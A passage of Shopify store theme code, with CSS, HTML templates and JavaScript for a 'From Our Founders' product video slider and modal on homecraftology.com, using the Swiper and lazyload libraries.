    z-index: 0;
    cursor: pointer;
    background-image: linear-gradient(to top, #000000, #252525, #444444, #676767, #8b8b8b, #9e9e9e, #b1b1b1, #c5c5c5, #cbcbcb, #d0d0d0, #d6d6d6, #dcdcdc);
    animation: pulse 0.5s infinite alternate;
  }

  @keyframes pulse {
      0% {
          background-size: 100% 100%;
      }
      100% {
          background-size: 120% 120%;
      }
  }


  .video-slide-video-template--15726197440575__ss_product_vidoes_tj9CYt::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    background-color: rgba(0,0,0,0.3);
  }

  .video-slide-video-template--15726197440575__ss_product_vidoes_tj9CYt > video,
  .video-slide-video-template--15726197440575__ss_product_vidoes_tj9CYt > iframe,
  .video-slide-video-template--15726197440575__ss_product_vidoes_tj9CYt > img {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-icon-template--15726197440575__ss_product_vidoes_tj9CYt {
    position: absolute;
    left: 10px;
    bottom: 10px;
    width: 34px;
    height: 34px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #ffffff;
    border-radius: 50%;
    background-color: rgba(0,0,0,0.3);
    z-index: 2;
    pointer-events: none;
    transition: all 0.25s ease 0s;
  }

  .video-icon-template--15726197440575__ss_product_vidoes_tj9CYt svg path {
    fill: #ffffff;
  }

  .video-icon-template--15726197440575__ss_product_vidoes_tj9CYt svg {
    display: block;
    width: 100%;
    height: 100%;
  }

  .video-slide-template--15726197440575__ss_product_vidoes_tj9CYt:hover .video-icon-template--15726197440575__ss_product_vidoes_tj9CYt {
    transition: all 0.25s ease 0s;
    opacity: 0;
  }

  .video-modal-template--15726197440575__ss_product_vidoes_tj9CYt {
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    overflow-y: scroll;
    pointer-events: none;
    background: rgba(0, 0, 0, 0.5);
    padding: 10px;
  }

  .video-modal-template--15726197440575__ss_product_vidoes_tj9CYt.active {
    opacity: 1;
    z-index: 9999;
    pointer-events: all;
    transition: all 250ms ease-in 0s;
  }

  .video-modal-inner-template--15726197440575__ss_product_vidoes_tj9CYt {
    position: relative;
    width: 100%;
    max-width: 95%;
  }

  .video-modal-slide-template--15726197440575__ss_product_vidoes_tj9CYt {
    display: grid !important;
    grid-template-columns: repeat(1, 1fr);
    overflow: hidden;
    padding: 0px 0px;
    border: 0px solid #000000;
    background-color: #ffffff;
    border-radius: 16px;
    box-sizing: border-box !important;
  }

  .video-modal-close-template--15726197440575__ss_product_vidoes_tj9CYt {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 42px;
    height: 42px;
    top: 10px !important;
    right: 10px !important;
    padding: 6px;
    background-color: rgba(255,255,255,0.2);
    backdrop-filter: blur(100px);
    -webkit-backdrop-filter: blur(100px);
    border-radius: 8px;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
    cursor: pointer;
    z-index: 99;
    position: fixed;
    margin: 0px;
  }

  video-modal-close-template--15726197440575__ss_product_vidoes_tj9CYt svg {
    fill: #ffffff;
  }

  .video-modal-prev-template--15726197440575__ss_product_vidoes_tj9CYt,
  .video-modal-next-template--15726197440575__ss_product_vidoes_tj9CYt {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 48px;
    height: 48px;
    cursor: pointer;
    z-index: 99;
    position: fixed;
    margin: 0px;
    top: 50%;
    transform: translateY(-50%);
    padding: 6px;
    background-color: rgba(255,255,255,0.2);
    backdrop-filter: blur(100px);
    -webkit-backdrop-filter: blur(100px);
    border-radius: 8px;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
  }

  .video-modal-prev-template--15726197440575__ss_product_vidoes_tj9CYt.swiper-button-disabled,
  .video-modal-next-template--15726197440575__ss_product_vidoes_tj9CYt.swiper-button-disabled {
    opacity: 0.3;
    cursor: not-allowed;
  }

  .video-modal-prev-template--15726197440575__ss_product_vidoes_tj9CYt {
    left: 20px;
  }

  .video-modal-next-template--15726197440575__ss_product_vidoes_tj9CYt {
    right: 20px;
  }

  .video-modal-prev-template--15726197440575__ss_product_vidoes_tj9CYt svg,
  .video-modal-next-template--15726197440575__ss_product_vidoes_tj9CYt svg {
    width: 75%;
    height: 75%;
    fill: #ffffff;
  }

  .video-modal-left-template--15726197440575__ss_product_vidoes_tj9CYt {
    width: 100%;
    border-radius: 0px;
    border: 0px solid #000000;
    overflow: hidden;
    max-height: 75vh;
  }

  .video-modal-left-template--15726197440575__ss_product_vidoes_tj9CYt video,
  .video-modal-left-template--15726197440575__ss_product_vidoes_tj9CYt iframe {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-modal-left-template--15726197440575__ss_product_vidoes_tj9CYt:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    z-index: 1;    
  }

  .video-modal-right-template--15726197440575__ss_product_vidoes_tj9CYt {
    padding: 16px;
    background-color: #ffffff;
    overflow-y: auto;
  }

  .video-modal-heading-template--15726197440575__ss_product_vidoes_tj9CYt {
    text-align: center;
  }

  .video-modal-heading-template--15726197440575__ss_product_vidoes_tj9CYt * {
    margin: 0;
    font-size: 28px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .video-modal-text-template--15726197440575__ss_product_vidoes_tj9CYt {
    text-align: center;
    margin-top: 12px;
  }

  .video-modal-text-template--15726197440575__ss_product_vidoes_tj9CYt * {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .video-btn-prev-template--15726197440575__ss_product_vidoes_tj9CYt,
  .video-btn-next-template--15726197440575__ss_product_vidoes_tj9CYt {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    align-items: center;
    justify-content: center;
    box-shadow: none;
    border: 0px;
    padding: 0px;
    margin: 0px;
    width: 35px;
    height: 52.5px;
    border: 0px solid #000000;
    background-color: rgba(255,255,255,0.7);
    opacity: 1;
    z-index: 1;
    transition: all 0.25s ease 0s;
    cursor: pointer;
  }

  .video-btn-prev-template--15726197440575__ss_product_vidoes_tj9CYt:hover,
  .video-btn-next-template--15726197440575__ss_product_vidoes_tj9CYt:hover {
    transition: all 0.25s ease 0s;
    background-color: #ffffff;
    border: 0px solid #000000;
  }

  .video-btn-prev-template--15726197440575__ss_product_vidoes_tj9CYt {
    border-radius: 0 5px 5px 0;
    left: 3.5px;
  }

  .video-btn-next-template--15726197440575__ss_product_vidoes_tj9CYt {
    border-radius: 5px 0 0 5px;
    right: 7.5px;
  }

  .video-btn-prev-template--15726197440575__ss_product_vidoes_tj9CYt.swiper-button-disabled,
  .video-btn-next-template--15726197440575__ss_product_vidoes_tj9CYt.swiper-button-disabled {
    opacity: 0;
    transition: all 0.25s ease 0s;
  }

  .video-btn-prev-template--15726197440575__ss_product_vidoes_tj9CYt svg,
  .video-btn-next-template--15726197440575__ss_product_vidoes_tj9CYt svg {
    fill: #1c1c1c;
    width: 26.25px;
    height: 26.25px;
    transition: all 0.25s ease 0s;
  }

  .video-btn-prev-template--15726197440575__ss_product_vidoes_tj9CYt:hover svg,
  .video-btn-next-template--15726197440575__ss_product_vidoes_tj9CYt:hover svg{
    fill: #1c1c1c;
    transition: all 0.25s ease 0s;
  }

  .video-btn-prev-template--15726197440575__ss_product_vidoes_tj9CYt svg {
    transform: rotate(-180deg);
  }

  .video-modal-action-template--15726197440575__ss_product_vidoes_tj9CYt {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: rgba(157,157,157,.5);
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.25s ease 0s;
    z-index: 2;
  }

  .video-modal-action-template--15726197440575__ss_product_vidoes_tj9CYt svg {
    height: 20px;
    width: 20px;
  }

  .video-modal-action-template--15726197440575__ss_product_vidoes_tj9CYt svg {
    fill: #FFFFFF;
  }

  .video-modal-action-template--15726197440575__ss_product_vidoes_tj9CYt .video-modal-unmute-template--15726197440575__ss_product_vidoes_tj9CYt {
    display: none;
  }

  .video-modal-action-template--15726197440575__ss_product_vidoes_tj9CYt.active .video-modal-unmute-template--15726197440575__ss_product_vidoes_tj9CYt {
    display: block;
  }

  .video-modal-action-template--15726197440575__ss_product_vidoes_tj9CYt.active .video-modal-mute-template--15726197440575__ss_product_vidoes_tj9CYt {
    display: none;
  }

  @media(max-width: 768px) {
    .video-modal-template--15726197440575__ss_product_vidoes_tj9CYt {
      z-index:-1;
    }
  }
  
  @media(min-width: 1024px) {

    .section-template--15726197440575__ss_product_vidoes_tj9CYt {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--15726197440575__ss_product_vidoes_tj9CYt-settings {
      padding: 0 5rem;
      padding-top: 20px;
      padding-bottom: 20px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .video-heading-template--15726197440575__ss_product_vidoes_tj9CYt {
      text-align: center;
    }

    .video-heading-template--15726197440575__ss_product_vidoes_tj9CYt * {
      font-size: 18px;
    }

    .video-slider-template--15726197440575__ss_product_vidoes_tj9CYt {
      margin-top: 20px;
    }

    .video-slider-template--15726197440575__ss_product_vidoes_tj9CYt .swiper-wrapper {
      gap: 16px !important;
    }

    .video-slide-template--15726197440575__ss_product_vidoes_tj9CYt {
      flex: 0 0 calc((100% / 3)  - ((16px + 8.0px) / 2)  );
    }

    .video-icon-template--15726197440575__ss_product_vidoes_tj9CYt {
      width: 34px;
      height: 34px;
    }

    .video-modal-template--15726197440575__ss_product_vidoes_tj9CYt {
      padding: 100px;
    }

    .video-modal-inner-template--15726197440575__ss_product_vidoes_tj9CYt {
      max-width: 30%;
    }

    .video-modal-slide-template--15726197440575__ss_product_vidoes_tj9CYt {
      padding: 0px 0px;
      grid-template-columns: repeat(2, 1fr);
    }

    .video-modal-close-template--15726197440575__ss_product_vidoes_tj9CYt {
      width: 42px;
      height: 42px;
      top: 20px !important;
      right: 20px !important;
    }

    .video-modal-prev-template--15726197440575__ss_product_vidoes_tj9CYt,
    .video-modal-next-template--15726197440575__ss_product_vidoes_tj9CYt {
      width: 48px;
      height: 48px;
    }

    .video-modal-left-template--15726197440575__ss_product_vidoes_tj9CYt {
      max-height: calc(95vh - 100px);
    }

    .video-modal-heading-template--15726197440575__ss_product_vidoes_tj9CYt {
      text-align: center;
    }
  
    .video-modal-heading-template--15726197440575__ss_product_vidoes_tj9CYt * {
      font-size: 28px;
    }

    .video-modal-text-template--15726197440575__ss_product_vidoes_tj9CYt {
      text-align: center;
      margin-top: 16px;
    }
  
    .video-modal-text-template--15726197440575__ss_product_vidoes_tj9CYt * {
      font-size: 16px;
    }

    .video-btn-prev-template--15726197440575__ss_product_vidoes_tj9CYt,
    .video-btn-next-template--15726197440575__ss_product_vidoes_tj9CYt {
      width: 35px;
      height: 52.5px;
    }

    .video-btn-prev-template--15726197440575__ss_product_vidoes_tj9CYt svg,
    .video-btn-next-template--15726197440575__ss_product_vidoes_tj9CYt svg {
      width: 26.25px;
      height: 26.25px;
    }
  }</style>






  <style>
    .video-slide-video-template--15726197440575__ss_product_vidoes_tj9CYt {
     aspect-ratio: 9.6/16; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
     .video-slide-video-template--15726197440575__ss_product_vidoes_tj9CYt {
       aspect-ratio: 9.6/16; 
      } 
    }
  </style>



  <style>
    .video-modal-left-template--15726197440575__ss_product_vidoes_tj9CYt {
     aspect-ratio: 9.6/16; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
     .video-modal-left-template--15726197440575__ss_product_vidoes_tj9CYt {
       aspect-ratio: 9.6/16; 
      } 
    }
  </style>



  <style>
    .video-slide-template--15726197440575__ss_product_vidoes_tj9CYt {
      box-shadow: 0px 0px 5px rgba(0,0,0,0.25);
    }

    .video-slider-template--15726197440575__ss_product_vidoes_tj9CYt {
      padding: 8px 4px;
    } 
  </style>



  <style>
    .video-icon-template--15726197440575__ss_product_vidoes_tj9CYt {
      bottom: 10px;
      left: 10px;
    }
  </style>



  <style>
    @media(min-width: 1024px){
      .video-icon-template--15726197440575__ss_product_vidoes_tj9CYt {
        bottom: 10px;
        left: 10px;
        top: unset;
        right: unset;
      }
    }
  </style>



  <style>
    .video-btn-next-template--15726197440575__ss_product_vidoes_tj9CYt:hover {
      box-shadow: -4px 0px 5px #00000030;
    }

    .video-btn-prev-template--15726197440575__ss_product_vidoes_tj9CYt:hover {
      box-shadow: 4px 0px 5px #00000030;
    }
  </style>



  <style>
    .video-btn-prev-template--15726197440575__ss_product_vidoes_tj9CYt,
    .video-btn-next-template--15726197440575__ss_product_vidoes_tj9CYt {
      display: flex;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .video-btn-prev-template--15726197440575__ss_product_vidoes_tj9CYt,
      .video-btn-next-template--15726197440575__ss_product_vidoes_tj9CYt {
        display: flex;
      }
    }
  </style>





  <style>
    .video-modal-slide-template--15726197440575__ss_product_vidoes_tj9CYt {
      grid-template-columns: repeat(1, 1fr);
    }
  </style>



  

  

  


<script>
  (function () {
    function moreLoadProductForm() {
      var productForm = document.querySelector('#ss-product-videos');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart');
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-product-video-template--15726197440575__ss_product_vidoes_tj9CYt'
        ).content;

        productForm.insertAdjacentElement(
          'afterend',
          templateContent.firstElementChild
        );

      var bodyInner = document.querySelector('body');
      const templateContent2 = document.querySelector(
        '#ss-product-video-modal-template--15726197440575__ss_product_vidoes_tj9CYt'
      ).content;
      
      bodyInner.insertAdjacentElement(
        'beforeend',
        templateContent2.firstElementChild
      );
      
    }
    window.addEventListener('DOMContentLoaded', moreLoadProductForm);
  })();
</script>

  <template class="section-template--15726197440575__ss_product_vidoes_tj9CYt video-template--15726197440575__ss_product_vidoes_tj9CYt" style="background-color:#ffffff; background-image: ;" id="ss-product-video-template--15726197440575__ss_product_vidoes_tj9CYt">
      <div class="section-template--15726197440575__ss_product_vidoes_tj9CYt-settings">
        
          <div class="video-heading-template--15726197440575__ss_product_vidoes_tj9CYt"><h2>FROM OUR FOUNDERS</h2></div>
        
  
        <div class="video-slider-template--15726197440575__ss_product_vidoes_tj9CYt swiper">
          <div class="swiper-wrapper">
            
      
              
                <div class="video-slide-template--15726197440575__ss_product_vidoes_tj9CYt swiper-slide">
                  <div class="video-slide-video-template--15726197440575__ss_product_vidoes_tj9CYt" id="template--15726197440575__ss_product_vidoes_tj9CYt">
                    
                      

                        <video src="//homecraftology.com/cdn/shop/videos/c/vp/831625d4394f4b84ac67e6761b7bdf5b/831625d4394f4b84ac67e6761b7bdf5b.HD-1080p-7.2Mbps-50022517.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//homecraftology.com/cdn/shop/files/preview_images/831625d4394f4b84ac67e6761b7bdf5b.thumbnail.0000000000_300x300.jpg?v=1750856744" loading="lazy"></video>
                      
                    
                  </div>
  
                  
                    <div class="video-icon-template--15726197440575__ss_product_vidoes_tj9CYt">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
                <div class="video-slide-template--15726197440575__ss_product_vidoes_tj9CYt swiper-slide">
                  <div class="video-slide-video-template--15726197440575__ss_product_vidoes_tj9CYt" id="template--15726197440575__ss_product_vidoes_tj9CYt">
                    
                      

                        <video src="//homecraftology.com/cdn/shop/videos/c/vp/ad9e5f9d7264459fae488f82f6fe4905/ad9e5f9d7264459fae488f82f6fe4905.HD-1080p-2.5Mbps-34980267.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//homecraftology.com/cdn/shop/files/preview_images/ad9e5f9d7264459fae488f82f6fe4905.thumbnail.0000000000_300x300.jpg?v=1726723466" loading="lazy"></video>
                      
                    
                  </div>
  
                  
                    <div class="video-icon-template--15726197440575__ss_product_vidoes_tj9CYt">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
                <div class="video-slide-template--15726197440575__ss_product_vidoes_tj9CYt swiper-slide">
                  <div class="video-slide-video-template--15726197440575__ss_product_vidoes_tj9CYt" id="template--15726197440575__ss_product_vidoes_tj9CYt">
                    
                      

                        <video src="//homecraftology.com/cdn/shop/videos/c/vp/9f0ac203fc414709bc60858fd197c167/9f0ac203fc414709bc60858fd197c167.HD-1080p-7.2Mbps-50022831.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//homecraftology.com/cdn/shop/files/preview_images/9f0ac203fc414709bc60858fd197c167.thumbnail.0000000000_300x300.jpg?v=1750857119" loading="lazy"></video>
                      
                    
                  </div>
  
                  
                    <div class="video-icon-template--15726197440575__ss_product_vidoes_tj9CYt">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
              
            
          </div>
          <button class="video-btn-prev-template--15726197440575__ss_product_vidoes_tj9CYt">
            <svg id="bc8650ba-2035-4743-8c29-721456410106" data-name="e5c9034c-ece7-4d27-b0d2-d1785ab5c7f7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect width="50" height="50" fill="#fff" opacity="0"></rect><path d="M17.39,7.5A2.27,2.27,0,0,1,19,8.17L34.22,23.39a2.28,2.28,0,0,1,0,3.22L19,41.83a2.28,2.28,0,1,1-3.23-3.23L29.38,25,15.78,11.4a2.29,2.29,0,0,1,0-3.23A2.25,2.25,0,0,1,17.39,7.5Z"></path></svg>
          </button>
          <button class="video-btn-next-template--15726197440575__ss_product_vidoes_tj9CYt">
            <svg id="bc8650ba-2035-4743-8c29-721456410106" data-name="e5c9034c-ece7-4d27-b0d2-d1785ab5c7f7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect width="50" height="50" fill="#fff" opacity="0"></rect><path d="M17.39,7.5A2.27,2.27,0,0,1,19,8.17L34.22,23.39a2.28,2.28,0,0,1,0,3.22L19,41.83a2.28,2.28,0,1,1-3.23-3.23L29.38,25,15.78,11.4a2.29,2.29,0,0,1,0-3.23A2.25,2.25,0,0,1,17.39,7.5Z"></path></svg>
          </button>
        </div>
      </div>
  </template>


  <template class="video-modal-wrapper-template--15726197440575__ss_product_vidoes_tj9CYt" id="ss-product-video-modal-template--15726197440575__ss_product_vidoes_tj9CYt">
    <div class="video-modal-template--15726197440575__ss_product_vidoes_tj9CYt">
      <div class="video-modal-inner-template--15726197440575__ss_product_vidoes_tj9CYt">
        <div class="video-modal-slider-template--15726197440575__ss_product_vidoes_tj9CYt swiper">
          <div class="swiper-wrapper">
            
              
              <div class="video-modal-slide-template--15726197440575__ss_product_vidoes_tj9CYt swiper-slide">
               <div class="video-modal-left-template--15726197440575__ss_product_vidoes_tj9CYt video-modal-left-video_q4RdMG">
                 

                    <video data-src="//homecraftology.com/cdn/shop/videos/c/vp/831625d4394f4b84ac67e6761b7bdf5b/831625d4394f4b84ac67e6761b7bdf5b.HD-1080p-7.2Mbps-50022517.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--15726197440575__ss_product_vidoes_tj9CYt">
                      <svg class="video-modal-mute-template--15726197440575__ss_product_vidoes_tj9CYt" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--15726197440575__ss_product_vidoes_tj9CYt" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
              <div class="video-modal-slide-template--15726197440575__ss_product_vidoes_tj9CYt swiper-slide">
               <div class="video-modal-left-template--15726197440575__ss_product_vidoes_tj9CYt video-modal-left-video_qhDiga">
                 

                    <video data-src="//homecraftology.com/cdn/shop/videos/c/vp/ad9e5f9d7264459fae488f82f6fe4905/ad9e5f9d7264459fae488f82f6fe4905.HD-1080p-2.5Mbps-34980267.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--15726197440575__ss_product_vidoes_tj9CYt">
                      <svg class="video-modal-mute-template--15726197440575__ss_product_vidoes_tj9CYt" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--15726197440575__ss_product_vidoes_tj9CYt" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
              <div class="video-modal-slide-template--15726197440575__ss_product_vidoes_tj9CYt swiper-slide">
               <div class="video-modal-left-template--15726197440575__ss_product_vidoes_tj9CYt video-modal-left-video_C8MFUf">
                 

                    <video data-src="//homecraftology.com/cdn/shop/videos/c/vp/9f0ac203fc414709bc60858fd197c167/9f0ac203fc414709bc60858fd197c167.HD-1080p-7.2Mbps-50022831.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--15726197440575__ss_product_vidoes_tj9CYt">
                      <svg class="video-modal-mute-template--15726197440575__ss_product_vidoes_tj9CYt" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--15726197440575__ss_product_vidoes_tj9CYt" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
            
          </div>
        </div>
      </div>
      <button class="video-modal-close-template--15726197440575__ss_product_vidoes_tj9CYt">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
      </button>
      
        
        <button class="video-modal-prev-template--15726197440575__ss_product_vidoes_tj9CYt">
          <svg viewBox="0 0 24 24"><path d="m8.5 12.8 5.7 5.6c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4l-4.9-5 4.9-5c.4-.4.4-1 0-1.4-.2-.2-.4-.3-.7-.3-.3 0-.5.1-.7.3l-5.7 5.6c-.4.5-.4 1.1 0 1.6 0-.1 0-.1 0 0z"></path></svg>
        </button>
      
        <button class="video-modal-next-template--15726197440575__ss_product_vidoes_tj9CYt">
          <svg viewBox="0 0 24 24"><path d="M15.54,11.29,9.88,5.64a1,1,0,0,0-1.42,0,1,1,0,0,0,0,1.41l4.95,5L8.46,17a1,1,0,0,0,0,1.41,1,1,0,0,0,.71.3,1,1,0,0,0,.71-.3l5.66-5.65A1,1,0,0,0,15.54,11.29Z"></path></svg>  
        </button>
      
      
    </div>
  </template>


<script src="https://cdn.jsdelivr.net/npm/swiper@8.4.7/swiper-bundle.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@17.8.2/dist/lazyload.min.js"></script>

<script>
  function initProductVideos() {
    setTimeout(() => {

      const slider=new Swiper('.video-slider-template--15726197440575__ss_product_vidoes_tj9CYt',{speed:300,slidesPerView: "auto", navigation:{nextEl:'.video-btn-next-template--15726197440575__ss_product_vidoes_tj9CYt',prevEl:'.video-btn-prev-template--15726197440575__ss_product_vidoes_tj9CYt'},breakpoints:{320:{spaceBetween:16},768:{spaceBetween:16},1024:{spaceBetween:16}}});


      const slider2=new Swiper('.video-modal-slider-template--15726197440575__ss_product_vidoes_tj9CYt',{speed:300,slidesPerView:1,allowTouchMove:!1,spaceBetween:20,navigation:{nextEl:'.video-modal-next-template--15726197440575__ss_product_vidoes_tj9CYt',prevEl:'.video-modal-prev-template--15726197440575__ss_product_vidoes_tj9CYt'},on:{slideChange:function(){const e=this.slides;for(let t=0;t<e.length;t++){let n=e[t].querySelector('video'),s=e[t].querySelector('iframe'),a=e[t].querySelector('.video-modal-action-template--15726197440575__ss_product_vidoes_tj9CYt'),o,r;if(s){o=s.getAttribute('data-src'),r=s.getAttribute('data-src2')}t===this.activeIndex?(n&&(n.play(),n.muted=!1),s&&(s.src=r),a&&a.classList.add('active')):(n&&n.pause(),s&&(s.src=o))}}}});


      const toggles = document.querySelectorAll('.video-slide-video-template--15726197440575__ss_product_vidoes_tj9CYt');
      const modal = document.querySelector('.video-modal-template--15726197440575__ss_product_vidoes_tj9CYt');
      const close = document.querySelector('.video-modal-close-template--15726197440575__ss_product_vidoes_tj9CYt');
      let activeSlideIndex = 0;
      
      toggles.forEach((el, index) => {
          el.addEventListener('click', (e) => {
              if(e.target.id == "template--15726197440575__ss_product_vidoes_tj9CYt") {
                slider2.slideTo(index);
                activeSlideIndex = index;
                const activeSlide = slider2.slides[activeSlideIndex];
                const video = activeSlide.querySelector('video');
                const frame = activeSlide.querySelector('iframe');
                let src;
                let src1;
                let src2;
                if(frame) {
                  src1 = frame.getAttribute('data-src');
                  src2 = frame.getAttribute('data-src2');
